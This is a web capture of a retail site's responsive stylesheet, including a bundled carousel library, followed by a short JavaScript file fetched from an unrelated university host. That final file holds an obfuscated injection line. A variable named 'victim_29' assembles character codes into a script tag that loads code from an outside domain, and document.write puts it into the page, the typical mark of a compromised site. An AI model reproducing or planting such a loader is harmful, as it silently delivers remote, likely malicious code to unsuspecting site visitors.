  .giftfinder-desc {
   padding-top:110px
  }


  .field__input-mobile{
    display: block;
    height: 35px;
    font-size: 17px;
    padding: 0 10px;
    margin: 0;
  }

  .wl-header {
    min-height: 100px;
    padding-top: 41px;
  }

  .productSearch-buy-button-container {
    width:50px;
  }

  .item-image-wishlist img {
    width:100px;
  }

  .wl-body {
    width:100%;
    max-width:100%;
    padding:0px;
  }

  .success-flash-message,.guest-box {
    margin: 0  10px 10px 10px;
  }

  .guest-box {
    margin-top: 10px;
  }

  .productListing {
    width: 95%;
    margin: 0 10px;
  }

  .productSearch-data img {
    margin-left:0px;
  }




  .productSearch-button {
    float:left!important;
  }


  .productSearch-price-container {
    margin-bottom: 10px;
  }

  .breadcrumbs-wishlist__delimiter {
    display: inline;
  }

  .field__input_select {
    color: #808080;
    background-image: url('{imageUrl}fp_uploads/email_images/gift_select_arrow.gif');
    background-position: 95% center;
    background-repeat: no-repeat;
    background-size: 8px 8px;
  }

  .field__submit {
    display: block;
    color: white;
    font-size: 19px;
    height: 37px;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 4px;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-color:#4179e8;
    margin-top:20px;
  }

  .field__submit,.field__input_select {
    width: 350px;
  }

  .browse__description {
    padding: 0 16px 16px 16px;
    color: #808080;
  }

  .browse__gif-finder-button {
    padding: 0 10px 10px 10px;
  }



  #login .form-buttons-holder .flat-text {
    padding: 0 97px;
  }
  .checkout-sucess-titleimg {
    text-align:center;
    float: none;
    height:100%;
    width:100%;

  }

  .recommendation-container__checkoutsucess,.infobox-title {
    margin-left:0px;
  }

  .checkout-sucess-title {
    font-size:1.5em;
    font-weight:bold;
  }

  #lnkShareTwitter img {
    margin-top: 10px;
  }


  .checkout-sucess__bannerimage div div {
    background-size: 100% 200px!important;
    height: 166px!important;
  }

  .recommendation-container__checkoutsucess {
     width:95vw;
     max-width:100vw;
     padding:10px 30px;
   }

   .main-container__checkoutsucess {
     flex-wrap: wrap;
   }
   .checkout-sucess-titleimg  {
    width:100%;
  }

  .checkout-sucess__description  {
    width:100%;
  }

  .main-container__checkoutsucess  {
    width: 100%;
  }

  .checkout-sucess__continue .flat-button.medium .flat-text{
    padding: 0 90px;
  }

  .create-account-box .flat-button.medium .flat-text {
    padding: 0 66px;
  }

  .continue-button__checkoutsucess {
    float: left;
    width:auto;
  }
  .checkout-sucess__bannerimage {
    margin-top: 20px;
  }


  .checkout-success.gift-finder {
    width: 98%;
  }

  .pict-left {
    width:100%;
    text-align:center;
  }

  .mobile-log-off__text {
    margin-top: 20px;
  }

  .log-off-container {
    text-align:center;
    width:100%;
  }

  .log-off-container .flat-button.medium .flat-text {
    padding: 0 100px;
  }

  .log-off-container .form-buttons-holder-alignRight {
    text-align:center;
  }

  .sucess-message-checkout {
    margin-top: 20px;
    width: 85vw;
  }



  .popular_lists.interim h3 {
    font-size: 1em;
  }

  #recommandationList {
    height: 300px;
  }

  .slides-recommendation .slides-prev,
  .slides-recommendation .slides-next {
    margin-top:-90px!important;
  }

  .slides-recommendation .slides-next {
    right: 15px!important;
  }

  .slides-recommendation .slides-prev {
    left: -18px!important;
    margin-top: -90px;
  }

  .recommendation-container__checkoutsucess .slides-recommendation .slides-prev,
  .recommendation-container__checkoutsucess .slides-recommendation .slides-next{
    margin-top: -60px;
  }


  table.checkout-subtotals,
  .col-wrapper .primary-col {
    display: inline-block;
    width: auto;
    margin: 0px;
  }

  .checkout-subtotals-value {
    margin-top: 10px;
  }

  table.checkout-subtotals {
    margin-bottom: 20px;
  }

  .col-wrapper .primary-col h1{
    font-size: 1.5em;
  }

  #content {
    padding: 0px;
  }

  table.checkout-subtotals {
    float:right;
  }


  .shopping-cart-product-image a img {
    max-height: 100px;
    max-width:16vw;
  }



  table.pagelayout-left-right-columns table.shopping-cart-list td {
    padding: 0px;
  }

  table.shopping-cart-list td.shopping-cart-product-descr {
    padding-left: 15px !important;
  }

  tr.product-listing>td {
    padding-top: 20px!important;
  }

  .shopping-container {
    margin-bottom: 10px;
  }

  .shopping-cart-delete-product {
    padding-left: 0px;
    margin-top:5px;

  }

  table.shopping-cart-list {
    margin: 20px 0 0 0;
  }

  tr.product-listing,
  table.pagelayout-left-right-columns table.shopping-cart-list td{
    border: none;
  }

  .update-quantity  {
    margin-top: 10px;
    margin-bottom: 10px;
  }


  .checkout-subtotals tr{
    display: flex;
    flex-flow: column-reverse;
  }

  table.checkout-subtotals {
    display: flex;
    width: 100%;
  }

  table.checkout-subtotals tbody{
    width: 100%;
  }

  .checkout-subtotals-value {
    width: 100%;
  }


  .shopping-cart-product-title {
    font-size: 1.1em;
  }

  #wishlist-container{
    padding-left:20vw;
    float:left;
  }

  .shopping-cart-product-quantity {
    display: inline-block;
    float: left;
  }

  .cart-quantity-container{
    width: 100%;
  }

  .update-quantity {
    margin-top: 5px;
    margin-left: 15px;
    margin-bottom: 20px;
    display: inline-block;
  }


  .update-include-container #wishlist-container{
    margin-top:0px;
    padding-left:0px;
  }

  .shopping-cart-product-quantity input {
    margin-left: 0px;
  }

  .shopping-cart-product-quantity,.shopping-cart-delete-product {
    padding-right: 0px;
  }

  .shopping-cart-delete-product .delete-item {
    margin-top: 0px;
    float: none;
  }

  .shopping-cart-product-image {
    width: 18vw;
  }

  .shopping-cart-product-descr {
    padding-left: 15px;
  }


  .listing-container-cart,#wishlist-container {
    overflow-y:auto;
    overflow-x:hidden;
  }

  .listing-container-cart{
    clear:both;
    padding-bottom: 0px;
    border-bottom: 1px solid #d4d4d4
  }


  .shopping-cart-product-price {
    float:right;
  }



  .shopping-container {
    width:100vw;
  }

  #recommandationList {
    max-width: 96vw;
    width: 100%;
    margin: 0 auto;
  }

  .cart-quantity-container,.update-include-container{
    padding-left:20vw!important;
    clear:both;
  }

 #cart-checkout .flat-text,#cart_checkout .flat-text{
padding: 0 100px;
}

.my-shopping-cart__text,.shopping-container,#cart-checkout,.flat-button__checkout,.recommendations-header-mobile{
  padding-left:10px;
}

.my-shopping-cart__text {
  margin-top:20px;
}



  #interim .success-flash-message {
    margin-top: 20px;
  }

  .b-recommendation__padding .slides-recommendation .slides-prev,
.b-recommendation__padding .slides-recommendation .slides-next {
  margin-top:-75px;
}


  #wishlist-container:not(:root:root){
    padding-right:1vw;
    float:left;
  }

  .update-include-container #wishlist-container:not(:root:root){
    margin-top:0px;
    padding-left: 0px;
  }

  .mobile-shoppingcart-container {
    border-bottom:1px solid #d4d4d4;
    padding-bottom: 20px;
  }

  .arrives_text {
    height: auto;
  }

  .smartsell bargain {
    display: block;
    float:right;
  }

  .shopping-cart-product-price a.smartsell {
    float:right;
    margin-bottom: 10px;
  }

  .delete-giftvoucher {
    padding-left: 0px;
  }

  .shopping-cart-product-descr {
    display: inline-block!important;
  }

  .errors-cart {
    position:absolute;
    margin-top: 9px;
  }

  .error-container {
    padding-bottom: 62px!important;
  }

  .gift-voucher-cart {
    margin-top: 10px;
  }
  .dd-banner-form {
    width: 100%;
    margin-left:0px;

  }

  .daily_deals_banner .email-field {
    text-align: center;
  }


  .daily_deals_banner .email-field .flat-button.small .flat-text{
    padding :0 50px;
  }

  .dailydeals-header {
    margin-top: 200px;
  }

  .daily-text2 {
    left:0px;
  }

  .dd-header span {
    width:auto;
  }

  .daily_deals_banner .ms-default {
    text-align:center;
  }

  .daily_deals_banner {
    background-position: center 0 ;
  }


  #cms-page-content .one-column-text {
    margin:0px;
  }

  #cms-main-content img {
    width: 100%;
  }

  #cms-main-content h6 img {
    width: auto;
  }

  #cms-main-content p {
    margin-right: 15px;
  }

  #cms-main-content {
    width: 97vw;
  }


  #cms-main-content .comm_wrapper .wrapp-info {
    width: 50%;
    margin-bottom: 20px;
  }

  #cms-main-content .fp-ways-to-sell {
    width: 100vw;
  }


  .listing-data-cart{
    display: table-cell;
  }

  .show-for-mobile {
    display: none;
  }

  .page404-wrapper img {
    width:45%!important;
  }
  .breadcrumb-accounthistory {
    margin :10px;
  }
  #product_info_area {
    padding: 10px;
  }

  .used_products_header {
    padding-right: 10px;
  }

  .search-used__heading {
    margin-left: 10px;
  }

.products-used__container {
  border-bottom: 1px solid #ccc;
}

.buy-now__button {
  width:140px;
  padding:0 0 0 44px;
  margin-left:-15px;
  background-position:0px center;
}
}


@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : landscape) {
  #age-element #age_chzn.chzn-container {
    width:100px!important;
  }
  .shopping-cart-product-price a.smartsell {
    float:right;
  }

}

@media (min-width: 480px) and (max-width:530px) {

    .sigin-container,.create-account-box,.sign-in-box {
      width: 100%;
    }

    .create-account-box, .sign-in-box {
      margin: 1.5em auto;
      padding:10px 0px;
    }
}

@media (min-width: 400px) and (max-width:530px) {
  .field__submit,.field__input_select {
    width: 100%;
  }
}



@media (max-width: 420px){
  .sigin-container {
    width: 100%;
  }

  form#address .button-left__save {
    padding-left:0px;
  }

  .search-used__heading {
    margin-left: 10px;
  }

  .ebay-valet-terms {
    overflow-x:auto;
    width:80%;
  }



  .status-headers {
    max-width: 20%;
  }

  .daily_deals_banner .email-field button {
    margin-top: 20px;
  }

  .my-details-section p {
    font-size: 14px;
  }

  div#used_products_header a {
    float:none;
    display:inline-block;
    margin-left:10px;
    vertical-align: top;
  }


  .products-used__container {
    padding-top: 10px;
  }

  .order-product-title {
    width: 97vw;
  }


  .products-text, .account-order-name {
    width: 42%;
  }

  .estimated-text {
    width:20%;
  }

  .addinfo-textboxdesc,
  .addInfo-video {
    width:70%;
  }

  .addInfo-video img {
    margin-left: -86px;
  }


  .account-pagetitle__container {
    width: 96vw;
  }

  .account-left-rightcolumn__container .error-flash-message  {
    width: 95%;
  }
  #cms-main-content h6 span {
    font-size: 18px;
  }

  .track-button-nologin {
    margin-left: 0px;
  }




  table.fp-advantages-details .fp-advantages-icon {
    width: 27%;
  }

  #cms-main-content .comm_wrapper .wrapp-info {
    width: 100%;
    margin-bottom: 20px;
  }

  table.fp-advantages-details .fp-advantages-text{
    padding-right:0px;
  }

  #cms-main-content h6 {
    margin-bottom:10px;
  }

  .breadcrumbs-gv {
    margin-top: -8px!important;
  }

  .b-giftvoucher__padding {
    padding: 15px;
  }

  .smart-sell-figure img {
    width: 92%;
    float: left;
  }

  #cms-main-content h1 {
    margin-bottom: 20px;
  }

  .gv-header {
    padding: 30px 0 0 0px;
    font-size: 26px;
  }

  .hide-for-mobile {
    display: none;
  }

  .show-for-mobile {
    display: block;
  }

  .shopping-cart-products-actions .short-text {
    display: inline-block;
  }


  .shopping-cart-product-image a img {
    width: 70px;
    max-height: 100px;
  }

  .shopping-cart-product-price a.smartsell {
    float:left;
    margin-left: 1px;
    margin-right:3px;
    margin-top: 3px;
  }

  .mobile-shoppingcart-container  {
    padding-bottom: 40px;
  }

  .quantity-container {
    margin-top: 10px;
  }

  #wishlist-container {
    padding-left: 21vw;
  }


  #wishlist-container{
    margin-top: 17px;
  }

  #interim{
    margin: 0px;
  }

  .interim-header {
    margin-left: 10px;
    margin-bottom: 0px;
  }

  .cart-quantity-container {
    width: 100%;
  }

  .shopping-cart-product-quantity {
    float: left;
  }


  #interim .success-flash-message{
    margin-left:10px;
    margin-right:10px;
  }

  .cart-quantity-container,{
    padding-left:20vw!important
  }

  .products-container__account-history {
    max-width:100%;
  }

  .shopping-cart-product-quantity {
    padding-left: 1vw;
  }

  .mobile-shoppingcart-container {
    clear:both;
  }

  .shopping-cart-product-image {
    display:table-cell;
    float:none;
    padding-top:20px;
    vertical-align:top;
  }


  .listing-container-cart {
    display:table;
  }


  .arrives_text div {
    display:inline-block;
  }
  .sign-in-box,.create-account-box {
    width: 100%;
  }

  .recommendation-price .productSpecialPrice {
      display:block;
  }

  .shopping-cart-product-price .used {
    display: none;
  }


  .shopping-cart-product-image {
    width:26vw;
  }



  .shopping-cart-product-descr {
    width:95vw;
    max-width:85%;
  }

  .shopping-cart-product-quantity,
  .update-quantity {
    display: inline-block;
  }

  .update-quantity {
    margin:0px;
    margin-top: 5px;
    margin-left: 10px;
  }


  .checkout-subtotals{
    display:flex;
    flex-direction:column-reverse;
  }

  .checkout-subtotals-value {
    text-align:right;
    padding-right:10px;
  }


  .create-account-box, .sign-in-box {
    margin: 1.5em auto;
    padding:10px 0px;
  }

  .sign-in-box #password,
  .sign-in-box #email_address,#two_factor {
    margin-left: 0px;
  }

  .sign-in-box #email_address,.sign-in-box #password {
    width: 100%;
    margin-left: 0px;
    margin-top: 10px;
  }

  form.styled .create-account-box input,form.styled .create-account-box select, form.styled .sign-in-box input {
    width: 100%;
    margin-top: 10px;
  }

  form.styled .create-account-box em {
    font-size: 15px;
  }

  .breadcrumbs-wishlist-mobile {
    left:0px;
  }

  .breadcrumbs-wishlist__delimiter {
    margin-top:-16px;
  }
  .field__submit,.field__input_select {
    width: 100%;
  }

  .checkout-sucess__bannerimage div div {
    background-size: 100% 127px!important;
    height: 130px!important;
  }
   .customer-recommendations__checkoutsucess {
     width:42vw;
   }

  .b-recommendation__padding {
    padding: 10 15px;
  }

  .shopping-cart-product-price {
    text-align: left;
    padding-right: 15px;
    margin-top: 0px!important;
    float: left;
    width: 100%;
    min-height: 30px;
}

.flat-button__checkout {
  margin-top: 10px;
}
   #interim .success-flash-message {
    display: flex;
    flex-direction: column;
    font-size:.9em;
    padding: 1em 0 1em 1em;
    margin-top: 5px;
  }


  #interim .success-flash-message form {
    order: 2;
    position:relative;
    padding-left: 1.5em;
  }


  .shopping-cart-interim-success-msg .interim-sucess-message {
    order: 1;
  }
  #interim .success-flash-message img{
    padding-top:0px;
  }
  .b-recommendation__padding .slides-next {
    right:-15px!important;
  }


  #recommandationList {
    max-width: 94vw;
    width: 100%;
    margin: 0 auto;
  }

  .checkout-subtotals {
    margin-top:-12px;
  }

  .update-include-container #wishlist-container {
    float:left;
    padding-left: 0px;
  }


  #wishlist-container:not(:root:root){
    float:left;
  }
  .update-include-container #wishlist-container:not(:root:root){
    padding-left: 0px;
    float:left;
  }

  .gv-computing__list {
      padding: 10px 7px 17px;
  }

  .gv-computing__container,
  .gv-bulk-table {
    width: 100% !important;
  }

  .gv-addtocart__button {
    display: block;
    text-align: center;
    margin-top: 16px;
  }

  .gv-addtocart__button .flat-button.small .flat-text{
    padding: 0 30px;
  }

  .account-submit {
    display: block;
    width: 100vw;
    padding-left: 28vw;
    margin-top: 20px;
  }

  .account-submit.flat-button.small  .flat-text {
    padding: 0 50px;
  }
}

@media (min-width: 767px) and (max-width: 851px) {
  .b-featured {
    padding-top: 20px;
  }


}

@media (min-width: 700px) and (max-width: 851px) {
  .n-images__video-rating {
    left:35% !important;
  }
}

@media (min-width: 600px) and (max-width: 700px) {
  .n-images__video-rating {
    left:31% !important;
  }
}

@media (min-width: 851px) and (max-width: 1200px) {
  .gift-finder-page{
    background-position: 100% 5px;
  }
  .giftfinder-desc {
    width:60%;
  }

  .shopping-cart-product-image{
    width: 20%;
  }

  table.pagelayout-left-right-columns {
    width: 98%;
  }

  .home-about-bottom {
    margin-top: -14px;
  }
  .recommendation-container__checkoutsucess,.infobox-title  {
    margin-left:0px;
  }


  .checkout-sucess-titleimg  {
    width:20vw;
  }
}
/* /This is  css for resolutions less than 320, especially for iphone 5*/
  @media (max-width: 320px){
    #reCaptcha-li, #create_account_recaptcha iframe{
      padding: 0px;
      margin-left: 0px;
    }

    .log-off-container .flat-button.medium .flat-text {
      padding: 0 90px
    }

    #reCaptcha-li {
      margin-bottom: 20px;
    }

    #reCaptcha-li,#create_account_recaptcha, #create_account_recaptcha div,#create_account_recaptcha iframe,#reCaptcha-li div,#reCaptcha-li iframe {
      width: 290px;
    }
  }


  /* /This is  css for resolutions less than 670 for mobile potraits and landscape mode fixes, especially*/
  @media (max-width: 670px)  {

    .productSearch-highlight-right td {
      display:block;
      height:auto;
      clear:both;
    }

    .steps_list ul li h2 {
      font-size: 12px;
    }

    .order-estimated__main {
      padding-left: 14px;
    }

    .movie-rating__image img {
      width: 100%;
    }

    .movie-rating__container {
      width:97vw;
    }

    .buy-now__button {
      margin-left:-5px;
      width:165px;
      padding :0 0 0 56px;
      background-position:5px center;
    }

    .arrives_text {
      width: 100%;
    }
    .result-accountbalance,
    .displayresults-accountbalance {
      display:block;
      float: none;
    }

    .sell-youredits__buttons .button_left{
      float: left;
    }

    .result-accountbalance {
      text-align: left;
      margin-top:10px;
    }

  li.product-itemsold  a.photo {
    margin: 0px;
  }

    .track-button-nologin {
      margin-left: 0px;
    }

    .smart-sell-figure img {
      width: 92%;
      float: left;
    }

    .return-order-id__textfield {
      margin-left:0px;
    }

    #helpdesk_content .mainSection {
      width: 95vw;
      padding:0px;
      padding-right: 10px;
    }

    .main-section-heldesk {
      padding-left: 10px!important;
    }

    #helpdesk_content h1 {
      margin-top: 10px;
    }

    .helpdesk_title {
      margin-left:0px!important;
    }

    .advanced-search label.fieldKey {
      width: 100%!important;
    }

    .advanced-search input.lg-text,
    .advanced-search input.md-text,
    .advanced-search select {
      width: 90%!important;
    }

    .advanced-search input.sm-text {
      width: 30%!important;
    }

    .sell-by-text span.productOriginalPrice {
      display:none;
    }
    .productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container,.productSearch-shipping-info-container .arrives_text_container,.productSearch-price-container .rrp-label,.you_save,.free-shipping,.productSearch-price-container s,.browse-related-searches {
      display: none;
    }

    .productSearch-price-container .productSpecialPrice {
      margin-left: -7px;
    }

    .price-block {
      text-align:left;
      display:block;
      float:left;
    }

    .productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container, {
      display: none!important;
    }

    productSearch-bottom-container{
      padding: 0px;
    }



    .productSearch-highlight-left {
      padding:0px;
    }

    .productSearch-nameColumn-extraColumn,.productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container {
      display:none!important;
     }

     .wishlist-productinfo {
      max-width: 100%;
      display:block;
    }

    .infobox-contents__checkoutsucess {
      margin-top:20px;
    }

    .checkout-sucess__bannerimage {
      width: 100%;
    }

    #helpdesk_content {
      width: 98vw;
      margin-left: 10px;
      margin-right: 10px;
  }

    #contact_us_box {
      width: 100%;
      margin-left: 0px;
    }

    .main-section-heldesk {
      float: none;
      width: 100%;
    }

    .main-section-heldesk h2, #helpdesk_content #question-categories{
      margin-left: 0px;
    }

    .order_details_wr {
      margin-left: 0px;
      display: block;
    }
    #helpdesk_search input {
      margin-left: 0px;
    }

    .helpdesk_search_p {
      display: block;
    }

    .main-section-heldesk {
      padding: 0px 10px 20px 10px;
    }

    .order_details_wr #order_details{
      width:100%!important;
      margin-bottom: 10px;
    }

    .helpdesk_search_p input{
      width:80%!important;
      margin-bottom: 10px;
    }

    #helpdesk_search .flat-button.small .flat-text {
      padding: 0 45px;
    }

    #helpdesk_search .flat-button.small {
      margin-left: 0px;
    }


    .columnright-layout {
      display: flex;
    }

    #announcements {
      width: 95vw;
    }

    #announcements-spacer {
      width: 95vw;
    }

    #track-my-order-announcements-container {
      margin-left: 10px;
    }

    .helpdesklayout #right_hand_nav_mobile {
      width: 100% !important;
    }

    .contact-us-form,
    .contact-container {
      width: 100% !important;
    }


  }


  @media (max-width: 320px)  {
    .productSearch-highlight-left {
      padding:0px;
      width: 70px;
    }

    .price-block {
      text-align:left;
    }

    .productSearch-highlight-right {
      float:right;
      padding:0px;
      width: 100%;
    }


    .item-image-wishlist img {
      width: 70px;
    }


    #reCaptcha div{
      width:200px!important;
    }

    #reCaptcha-li {
      padding:0px;
    }
  }

  @media (max-width: 750px)  {
    .used-products-list__mobile {
      margin-left: 25%;
    }

    .used-products-list__value_comment {
      margin-top: 0;
    }

    .hidetable-layout{
      display: none;
    }

    .showtable-layout {
      display:block;
    }

  }


.morelink-detail{
  margin-left: 412px;
}

.sortby-container {
  background: rgba(0, 0, 0, 0.005)!important;
}

.helpdesk_search_p button {
  margin-left: 10px;
}

.contact-container {
  background:#f8f8f8;
  border: 2px solid #d7d7d7;
  padding: 15px;
  width: 400px;
  float: left;
}

#OrderSummary .description .rural-delivery {
  float: left;
}

#OrderSummary .description .rd-info {
  background-image: url(https://cdn-w.fishpond.co.nz/fp_uploads/site_images/info_icon.png);
  background-size: 20px 20px;
  background-repeat: no-repeat;
  width: 20px;
  height: 20px;
  float: left;
  margin-left: 6px;
  cursor: pointer;
}

#rd-info-box {
  position: absolute;
  z-index: 9999;
  border-radius: 10px;
  background: white;
  margin-top: 26px;
  width: 206px;
  padding: 12px;
  font-size: 12px;
  border: 1px solid grey;
  box-shadow: 4px 4px 20px grey;
  display: none;
}

.p-20 {
  padding: 0 20px;
}
.cursor-pointer {
  cursor: pointer;
}
.text-center {
  display: flex;
  justify-content: center;
  align-items: center;
}

.close-icon {
  position: absolute;
  right: 0;
  font-size: 19px;
}

.cookies_message {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 10px;
  background-color: dimgray;
  font-size: 15px!important;
}

.cookies_message p, .cookies_message span{
  color: white!important;
}

.cookies_message p {
  font-size: 14px!important;
}

#cc-modal-wrapper {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.4);
}

.cc-modal-inner{
  background-color: #fefefe;
  margin: 15% auto;
  width: 300px;
}

.loading .cc-modal-inner {
  border: 1px solid #888;
}

.cc-modal-inner .placeholder {
  display: none;
  text-align: center;
  margin-top: 40px;
  height: 200px;
}

.loading .cc-modal-inner .placeholder {
  display: block;
}

.cc-modal-inner .placeholder div {
  padding: 20px 0;
}

.cc-modal-inner .spinner {
  height: 32px;
  width: 32px;
  margin: auto;
  background: url('https://cdn1.fishpond.co.nz/fp_uploads/site_images/paystation-spin.svg') no-repeat;
}

.cc-modal-inner .iframe {
  height: 295px;
}

.loading .cc-modal-inner .iframe {
  display: none;
}

.cc-modal-inner .header {
  text-align: right;
  background-color: #1452bf;
}

.cc-modal-inner .header a {
  color: white;
  text-decoration: none;
  margin-right: 5px;
}

.loading .cc-modal-inner .header {
  display: none;
}

.existing-card.hidden {
  display: none;
}

.existing-card.hidden.error {
  display: inherit;
}

.existing-card.hidden.error label,
.existing-card.hidden.error select
{
  display: none;
}

.non-border-radius {
  border-radius: 0px;
}

.non-margin {
  margin: 0px;
}
.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url([data-uri]) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url([data-uri]);src:url([data-uri]?#iefix) format("embedded-opentype"),url([data-uri]) format("woff"),url([data-uri]) format("truetype"),url([data-uri]#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}

--- FILE ---
content_type: application/javascript
request_url: https://ftp.forest.sr.unh.edu/Interval/arm.js
body_size: 243
content:
var victim_29 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,118,101,116,111,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(victim_29);